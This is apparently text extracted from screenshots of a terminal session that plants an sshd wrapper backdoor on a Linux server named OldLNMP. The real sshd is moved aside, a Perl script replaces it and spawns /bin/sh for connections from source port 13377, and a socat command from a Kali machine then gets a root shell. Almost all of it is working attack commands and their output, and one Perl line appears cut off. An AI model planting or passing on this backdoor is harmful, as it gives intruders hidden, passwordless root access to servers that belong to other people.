 root@kali:~# socat STDIO TCP4:192.168.1.129:22,sourceport=13377
w
 04:31:57 up 42 min,  2 users,  load average: 0.02, 0.04, 0.05
USER     TTY      FROM              LOGIN@   IDLE   JCPU   PCPU WHAT
root     tty1     -                03:49   42:19   0.00s  0.00s -bash
root     pts/0    192.168.1.112    03:49   59.00s  0.09s  0.09s /bin/bash -h
192.168.1.129 - SecureCRT
文件(F) 编辑(E) 查看(V) 选项(O) 传输(T) 脚本(S) 工具(L) 帮助(H)
192.168.1.129
[root@OldLNMP ~]# cd /usr/sbin/
[root@OldLNMP sbin]# mv sshd ../bin/
[root@OldLNMP sbin]# echo '#!/usr/bin/perl' >sshd
[root@OldLNMP sbin]# echo 'exec "/bin/sh" if (getpeername(STDIN) =~ /^..4A/);' >>sshd
[root@OldLNMP sbin]# echo 'exec {"/usr/bin/sshd"} "/usr/sbin/sshd",@ARGV,' >>sshd
[root@OldLNMP sbin]# chmod u+x sshd
[root@OldLNMP sbin]# /etc/init.d/sshd restart
Stopping sshd:                                             [FAILED]
Starting sshd:                                             [  OK  ]
[root@OldLNMP sbin]# netstat -tulnp | grep "22"
tcp        0      0 0.0.0.0:22                  0.0.0.0:*                   LISTEN      1764/sshd
tcp        0      0 :::22                       :::*                        LISTEN      1764/sshd
[root@OldLNMP sbin]#